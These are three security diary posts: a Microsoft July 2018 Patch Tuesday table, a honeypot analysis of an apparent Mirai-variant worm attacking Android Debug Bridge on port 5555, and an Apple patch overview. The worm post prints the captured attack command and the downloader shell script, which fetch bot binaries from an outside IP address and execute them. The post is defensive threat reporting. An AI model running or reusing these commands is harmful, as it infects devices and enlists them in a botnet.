Microsoft Patch Tuesday July 2018 (now with Dashboard!)

The July update fixes a total of 53 vulnerabilities (not counting Flash). 17 of these vulnerabilites are rated critical. 3 of these vulnerabilities have already been disclosed, but no exploits have been seen yet. As usual, the patches include today's Adobe advisory. As a special treat, we got a new "Dashboard" that our handler Renato Marinho put together. It should allow you to break down the patches better. Nice tool to explain the scope of the patches to management. Feel free to use screenshots and such, or include it /link to it from your security team's website.
You can find the dashboard at https://patchtuesdaydashboard.com
| Description | |||||||
|---|---|---|---|---|---|---|---|
| CVE | Disclosed | Exploited | Exploitability (old versions) | current version | Severity | CVSS Base (AVG) | CVSS Temporal (AVG) |
| .NET Framework Elevation of Privilege Vulnerability | |||||||
| CVE-2018-8202 | No | No | Less Likely | Less Likely | Important | ||
| .NET Framework Remote Code Execution Vulnerability | |||||||
| CVE-2018-8260 | No | No | Unlikely | Unlikely | Important | ||
| .NET Framework Remote Code Injection Vulnerability | |||||||
| CVE-2018-8284 | No | No | Less Likely | Less Likely | Important | ||
| .NET Framework Security Feature Bypass Vulnerability | |||||||
| CVE-2018-8356 | No | No | Unlikely | Unlikely | Important | ||
| ASP.NET Security Feature Bypass Vulnerability | |||||||
| CVE-2018-8171 | No | No | Unlikely | Unlikely | Important | ||
| Chakra Scripting Engine Memory Corruption Vulnerability | |||||||
| CVE-2018-8280 | No | No | - | - | Critical | 4.2 | 3.8 |
| CVE-2018-8286 | No | No | - | - | Critical | 4.2 | 3.8 |
| CVE-2018-8290 | No | No | - | - | Critical | 4.2 | 3.8 |
| CVE-2018-8294 | No | No | - | - | Critical | 4.2 | 3.8 |
| Device Guard Code Integrity Policy Security Feature Bypass Vulnerability | |||||||
| CVE-2018-8222 | No | No | Less Likely | Less Likely | Important | 5.3 | 4.8 |
| Internet Explorer Security Feature Bypass Vulnerability | |||||||
| CVE-2018-0949 | No | No | More Likely | More Likely | Important | 2.4 | 2.2 |
| July 2018 Adobe Flash Security Update | |||||||
| ADV180017 | No | No | - | - | Important | ||
| MSR JavaScript Cryptography Library Security Feature Bypass Vulnerability | |||||||
| CVE-2018-8319 | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Access Remote Code Execution Vulnerability | |||||||
| CVE-2018-8312 | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Edge Information Disclosure Vulnerability | |||||||
| CVE-2018-8289 | No | No | - | - | Important | 4.2 | 3.8 |
| CVE-2018-8297 | No | No | - | - | Important | 4.3 | 3.9 |
| CVE-2018-8324 | No | No | - | - | Critical | 4.3 | 3.9 |
| CVE-2018-8325 | No | No | - | - | Important | 4.3 | 3.9 |
| Microsoft Edge Memory Corruption Vulnerability | |||||||
| CVE-2018-8262 | No | No | - | - | Critical | 4.2 | 3.8 |
| CVE-2018-8274 | No | No | - | - | Critical | 4.2 | 3.8 |
| CVE-2018-8275 | No | No | - | - | Critical | 4.2 | 3.8 |
| CVE-2018-8279 | No | No | - | - | Critical | 4.2 | 3.8 |
| CVE-2018-8301 | No | No | - | - | Critical | 4.2 | 3.8 |
| CVE-2018-8125 | No | No | - | - | Important | 4.2 | 3.8 |
| Microsoft Edge Spoofing Vulnerability | |||||||
| CVE-2018-8278 | Yes | No | - | - | Important | 4.3 | 3.9 |
| Microsoft Macro Assembler Tampering Vulnerability | |||||||
| CVE-2018-8232 | No | No | - | - | Moderate | ||
| Microsoft Office Remote Code Execution Vulnerability | |||||||
| CVE-2018-8281 | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Office Tampering Vulnerability | |||||||
| CVE-2018-8310 | No | No | Less Likely | Less Likely | Low | ||
| Microsoft SharePoint Elevation of Privilege Vulnerability | |||||||
| CVE-2018-8323 | No | No | Less Likely | Less Likely | Important | ||
| CVE-2018-8299 | No | No | Less Likely | Less Likely | Important | ||
| Microsoft SharePoint Remote Code Execution Vulnerability | |||||||
| CVE-2018-8300 | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Wireless Display Adapter Command Injection Vulnerability | |||||||
| CVE-2018-8306 | No | No | Less Likely | Less Likely | Important | 5.5 | 5.0 |
| Open Source Customization for Active Directory Federation Services XSS Vulnerability | |||||||
| CVE-2018-8326 | No | No | - | - | Important | ||
| PowerShell Editor Services Remote Code Execution Vulnerability | |||||||
| CVE-2018-8327 | No | No | Less Likely | Less Likely | Critical | ||
| Remote Code Execution Vulnerability in Skype For Business and Lync | |||||||
| CVE-2018-8311 | No | No | Less Likely | Less Likely | Important | ||
| Scripting Engine Memory Corruption Vulnerability | |||||||
| CVE-2018-8242 | No | No | More Likely | More Likely | Critical | 6.4 | 5.8 |
| CVE-2018-8283 | No | No | - | - | Critical | 4.2 | 3.8 |
| CVE-2018-8287 | No | No | More Likely | More Likely | Important | 6.4 | 5.8 |
| CVE-2018-8288 | No | No | - | - | Critical | 6.4 | 5.8 |
| CVE-2018-8291 | No | No | - | - | Critical | 6.4 | 5.8 |
| CVE-2018-8296 | No | No | More Likely | More Likely | Critical | 6.4 | 5.8 |
| CVE-2018-8298 | No | No | - | - | Critical | 4.2 | 3.8 |
| Scripting Engine Security Feature Bypass Vulnerability | |||||||
| CVE-2018-8276 | No | No | - | - | Important | 4.3 | 3.9 |
| Skype for Business and Lync Security Feature Bypass Vulnerability | |||||||
| CVE-2018-8238 | No | No | Less Likely | Less Likely | Important | ||
| Visual Studio Remote Code Execution Vulnerability | |||||||
| CVE-2018-8172 | No | No | Less Likely | Less Likely | Important | ||
| Win32k Elevation of Privilege Vulnerability | |||||||
| CVE-2018-8282 | No | No | More Likely | Unlikely | Important | 8.8 | 8.8 |
| Windows DNSAPI Denial of Service Vulnerability | |||||||
| CVE-2018-8304 | No | No | - | - | Important | 5.9 | 5.3 |
| Windows Denial of Service Vulnerability | |||||||
| CVE-2018-8309 | No | No | Less Likely | Less Likely | Important | 5.5 | 5.0 |
| Windows Elevation of Privilege Vulnerability | |||||||
| CVE-2018-8313 | Yes | No | More Likely | More Likely | Important | 7.8 | 7.1 |
| CVE-2018-8314 | Yes | No | - | - | Important | 4.3 | 3.9 |
| Windows FTP Server Denial of Service Vulnerability | |||||||
| CVE-2018-8206 | No | No | Less Likely | Less Likely | Important | 7.5 | 6.7 |
| Windows Kernel Elevation of Privilege Vulnerability | |||||||
| CVE-2018-8308 | No | No | Less Likely | Less Likely | Important | 6.6 | 5.9 |
| Windows Mail Client Information Disclosure Vulnerability | |||||||
| CVE-2018-8305 | No | No | - | - | Important | ||
| WordPad Security Feature Bypass Vulnerability | |||||||
| CVE-2018-8307 | No | No | Less Likely | Less Likely | Important | 5.3 | 4.8 |
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
Worm (Mirai?) Exploiting Android Debug Bridge (Port 5555/tcp)
Today, I noticed a marked increase in port 5555 scans.
Our honeypot detected odd traffic on this port:
CNXN2host::
OPEN]+shell:>/sdcard/Download/f && cd /sdcard/Download/; >/dev/f && cd /dev/; busybox wget hxxp://95 .215 .62.169/adbs -O -> adbs; sh adbs; rm adbs
Note that our honeypot has a web server listening on this port, so it is not going to respond to this sequence. As it turns out, this command is directed at the Android Debug Bridge, an optional feature in the Android operating system. Recently, researchers discovered that this feature appears to be enabled on some Android phones [1]. The feature does allow for full shell access to the phone, and the above command may be executed.
The initial script downloaded:
#!/bin/sh
n="arm.bot.le mips.bot.be mipsel.bot.le arm7.bot.le x86_64.bot.le i586.bot.le i686.bot.le"
http_server="95.215.62.169"
for a in $n
do
cp /system/bin/sh $a
>$a
busybox wget http://$http_server/adb/$a -O -> $a
chmod 777 $a
./$a
done
for a in $n
do
rm $a
done
Which then downloads the actual "worm" for various platforms and attempts to run them. A quick analysis of the file via virus total suggests that this is a Mirai variant [2].
The initial download URL appears to be hardcoded into the binary. It does not look like it turns the infected system into a web server to spread the malware. Instead, it just refers to 95.215.62.169, a data center in Spain (the network was notified via [email protected] and [email protected])
Shortly after I downloaded the first binary, the web server became unresponsive. I am not sure if this is due to high load, or due to the ISP taking down the site. Virustotal has seen related binaries from this host since at least June. Christian Dietrich uploaded a similar binary on June 21st that was received via the more "traditional" telnet attack Mirai uses [3].
[1] https://doublepulsar.com/root-bridge-how-thousands-of-internet-connected-android-devices-now-have-no-security-and-are-b46a68cb0f20
[2] https://www.virustotal.com/#/file/c6c3f19b6cc5b949f21b706232e6950cd83a839253d7088212502feb42b60d9b/detection
[3] https://www.virustotal.com/#/file/0d4ff3d93fc0f1f047972533fdc673230c8fecb15dd0535f73b5bafae7ed9b4c/community
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
Apple Patches Everything Again.
As usual for Apple patches, vulnerabilities tend to affect all/most Apple operating systems. One notable security issue that was addressed, but is not listed here, is the "USB accessory unlock" issue. This allowed systems like Greylock to unlock phones by brute forcing the passcode via the lightning port / USB. iOS 11.4.1 only allows USB devices to connect within 1 hour after the phone/tablet is locked. This is enabled by default but can be disabled by the user. OS X also fixes the latest versions of Spectre.
Patch Overview Across Operating Systems / Devices
(For OSX/macOS, WebKit is fixed via a standalone Safari Update)
| Component | CVE | OS X/MacOS | iOS | watchOS | TvOS |
|---|---|---|---|---|---|
| LinkPresentation | CVE-2018-4277 | X | X | X | X |
| WebKit | CVE-2018-4273 | X | X | X | |
| libxpc | CVE-2018-4280 | X | X | X | X |
| WebKit | CVE-2018-4284 | X | X | X | |
| WebKit | CVE-2018-4263 | X | X | ||
| CoreCrypto | CVE-2018-4269 | X | |||
| WebKit | CVE-2018-4265 | X | X | ||
| WebKit | CVE-2018-4267 | X | X | ||
| Kernel | CVE-2018-3665 | X | |||
| Emoji | CVE-2018-4290 | X | X | ||
| WebKit | CVE-2018-4270 | X | X | X | |
| WebKit | CVE-2018-4261 | X | X | ||
| DesktopServices | CVE-2018-4178 | X | |||
| Wi-Fi | CVE-2018-4275 | X | |||
| WebKit | CVE-2018-4274 | X | |||
| WebKit | CVE-2018-4278 | X | X | ||
| AMD | CVE-2018-4289 | X | |||
| WebKit | CVE-2018-4266 | X | X | X | |
| ATS | CVE-2018-4285 | X | |||
| WebKit | CVE-2018-4262 | X | X | X | |
| APFS | CVE-2018-4268 | X | |||
| libxpc | CVE-2018-4248 | X | X | X | X |
| WebKit | CVE-2018-4272 | X | X | X | |
| IOGraphics | CVE-2018-4283 | X | |||
| CFNetwork | CVE-2018-4293 | X | X | X | X |
| Kernel | CVE-2018-4282 | X | X | X | |
| WebKit Page Loading | CVE-2018-4260 | X | |||
| WebKit | CVE-2018-4271 | X | X | X | |
| WebKit | CVE-2018-4264 | X | X | X |
OS X / macOS
| Component | macOS 10.13 | macOS 10.12 | OS X 10.11 | Description | Impact | CVE |
|---|---|---|---|---|---|---|
| AMD | x | A malicious application may be able to determine kernel memory layout | An information disclosure issue was addressed by removing the vulnerable code. | CVE-2018-4289 | ||
| APFS | x | An application may be able to execute arbitrary code with kernel privileges | A memory corruption issue was addressed with improved memory handling. | CVE-2018-4268 | ||
| ATS | x | A malicious application may be able to gain root privileges | A type confusion issue was addressed with improved memory handling. | CVE-2018-4285 | ||
| CFNetwork | x | Cookies may unexpectedly persist in Safari | A cookie management issue was addressed with improved checks. | CVE-2018-4293 | ||
| CoreCrypto | x | x | A malicious application may be able to break out of its sandbox | A memory corruption issue was addressed with improved input validation. | CVE-2018-4269 | |
| DesktopServices | x | A local user may be able to view sensitive user information | A permissions issue existed in which execute permission was incorrectly granted. This issue was addressed with improved permission validation. | CVE-2018-4178 | ||
| IOGraphics | x | A local user may be able to read kernel memory | An out-of-bounds read issue existed that led to the disclosure of kernel memory. This was addressed with improved input validation. | CVE-2018-4283 | ||
| Kernel | x | x | x | Systems using Intel Core-based microprocessors may potentially allow a local process to infer data utilizing Lazy FP state restore from another process through a speculative execution side channel | Lazy FP state restore instead of eager save and restore of the state upon a context switch. Lazy restored states are potentially vulnerable to exploits where one process may infer register values of other processes through a speculative execution side channel that infers their value. | CVE-2018-3665 |
| libxpc | x | x | x | An application may be able to gain elevated privileges | A memory corruption issue was addressed with improved memory handling. | CVE-2018-4280 |
| libxpc | x | A malicious application may be able to read restricted memory | An out-of-bounds read was addressed with improved input validation. | CVE-2018-4248 | ||
| LinkPresentation | x | Visiting a malicious website may lead to address bar spoofing | A spoofing issue existed in the handling of URLs. This issue was addressed with improved input validation. | CVE-2018-4277 |
iOS
| Component | Details | Impact | CVE |
|---|---|---|---|
| CFNetwork | Cookies may unexpectedly persist in Safari | A cookie management issue was addressed with improved checks. | CVE-2018-4293 |
| Emoji | Processing an emoji under certain configurations may lead to a denial of service | A denial of service issue was addressed with improved memory handling. | CVE-2018-4290 |
| Kernel | A local user may be able to read kernel memory | An out-of-bounds read issue existed that led to the disclosure of kernel memory. This was addressed with improved input validation. | CVE-2018-4282 |
| libxpc | An application may be able to gain elevated privileges | A memory corruption issue was addressed with improved memory handling. | CVE-2018-4280 |
| libxpc | A malicious application may be able to read restricted memory | An out-of-bounds read was addressed with improved input validation. | CVE-2018-4248 |
| LinkPresentation | Visiting a malicious website may lead to address bar spoofing | A spoofing issue existed in the handling of URLs. This issue was addressed with improved input validation. | CVE-2018-4277 |
| WebKit | A malicious website may exfiltrate audio data cross-origin | Sound fetched through audio elements may be exfiltrated cross-origin. This issue was addressed with improved audio taint tracking. | CVE-2018-4278 |
| WebKit | A malicious website may be able to cause a denial of service | A race condition was addressed with additional validation. | CVE-2018-4266 |
| WebKit | Visiting a malicious website may lead to address bar spoofing | A spoofing issue existed in the handling of URLs. This issue was addressed with improved input validation. | CVE-2018-4274 |
| WebKit | Processing maliciously crafted web content may lead to an unexpected Safari crash | A memory corruption issue was addressed with improved memory handling. | CVE-2018-4270 |
| WebKit | Processing maliciously crafted web content may lead to arbitrary code execution | A type confusion issue was addressed with improved memory handling. | CVE-2018-4284 |
| WebKit | Processing maliciously crafted web content may lead to arbitrary code execution | Multiple memory corruption issues were addressed with improved memory handling. | CVE-2018-4261,CVE-2018-4262,CVE-2018-4263,CVE-2018-4264,CVE-2018-4265,CVE-2018-4267,CVE-2018-4272 |
| WebKit | Processing maliciously crafted web content may lead to an unexpected Safari crash | Multiple memory corruption issues were addressed with improved input validation. | CVE-2018-4271,CVE-2018-4273 |
| WebKit Page Loading | Visiting a malicious website may lead to address bar spoofing | An inconsistent user interface issue was addressed with improved state management. | CVE-2018-4260 |
| Wi-Fi | A malicious application may be able to break out of its sandbox | A memory corruption issue was addressed with improved memory handling. | CVE-2018-4275 |
TVOs
| Component | Description | Impact | CVE |
|---|---|---|---|
| CFNetwork | Cookies may unexpectedly persist in Safari | A cookie management issue was addressed with improved checks. | CVE-2018-4293 |
| Kernel | A local user may be able to read kernel memory | An out-of-bounds read issue existed that led to the disclosure of kernel memory. This was addressed with improved input validation. | CVE-2018-4282 |
| libxpc | An application may be able to gain elevated privileges | A memory corruption issue was addressed with improved memory handling. | CVE-2018-4280 |
| libxpc | A malicious application may be able to read restricted memory | An out-of-bounds read was addressed with improved input validation. | CVE-2018-4248 |
| LinkPresentation | Visiting a malicious website may lead to address bar spoofing | A spoofing issue existed in the handling of URLs. This issue was addressed with improved input validation. | CVE-2018-4277 |
| WebKit | Processing maliciously crafted web content may lead to an unexpected Safari crash | A memory corruption issue was addressed with improved memory handling. | CVE-2018-4270 |
| WebKit | A malicious website may exfiltrate audio data cross-origin | Sound fetched through audio elements may be exfiltrated cross-origin. This issue was addressed with improved audio taint tracking. | CVE-2018-4278 |
| WebKit | Processing maliciously crafted web content may lead to arbitrary code execution | A type confusion issue was addressed with improved memory handling. | CVE-2018-4284 |
| WebKit | A malicious website may be able to cause a denial of service | A race condition was addressed with additional validation. | CVE-2018-4266 |
| WebKit | Processing maliciously crafted web content may lead to arbitrary code execution | Multiple memory corruption issues were addressed with improved memory handling. | CVE-2018-4261,CVE-2018-4262,CVE-2018-4263,CVE-2018-4264,CVE-2018-4265,CVE-2018-4267,CVE-2018-4272 |
| WebKit | Processing maliciously crafted web content may lead to an unexpected Safari crash | Multiple memory corruption issues were addressed with improved input validation. | CVE-2018-4271,CVE-2018-4273 |
WatchOS
| Component | Models | Description | Impact | CVE |
|---|---|---|---|---|
| CFNetwork | All Apple Watch models | Cookies may unexpectedly persist in Safari | A cookie management issue was addressed with improved checks. | CVE-2018-4293 |
| Emoji | All Apple Watch models | Processing an emoji under certain configurations may lead to a denial of service | A denial of service issue was addressed with improved memory handling. | CVE-2018-4290 |
| Kernel | All Apple Watch models | A local user may be able to read kernel memory | An out-of-bounds read issue existed that led to the disclosure of kernel memory. This was addressed with improved input validation. | CVE-2018-4282 |
| libxpc | All Apple Watch models | An application may be able to gain elevated privileges | A memory corruption issue was addressed with improved memory handling. | CVE-2018-4280 |
| libxpc | All Apple Watch models | A malicious application may be able to read restricted memory | An out-of-bounds read was addressed with improved input validation. | CVE-2018-4248 |
| LinkPresentation | All Apple Watch models | Visiting a malicious website may lead to address bar spoofing | A spoofing issue existed in the handling of URLs. This issue was addressed with improved input validation. | CVE-2018-4277 |
| WebKit | All Apple Watch models | Processing maliciously crafted web content may lead to an unexpected Safari crash | A memory corruption issue was addressed with improved memory handling. | CVE-2018-4270 |
| WebKit | All Apple Watch models | Processing maliciously crafted web content may lead to arbitrary code execution | A type confusion issue was addressed with improved memory handling. | CVE-2018-4284 |
| WebKit | All Apple Watch models | A malicious website may be able to cause a denial of service | A race condition was addressed with additional validation. | CVE-2018-4266 |
| WebKit | All Apple Watch models | Processing maliciously crafted web content may lead to arbitrary code execution | Multiple memory corruption issues were addressed with improved memory handling. | CVE-2018-4262,CVE-2018-4264,CVE-2018-4272 |
| WebKit | All Apple Watch models | Processing maliciously crafted web content may lead to an unexpected Safari crash | Multiple memory corruption issues were addressed with improved input validation. | CVE-2018-4271,CVE-2018-4273 |
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|


Comments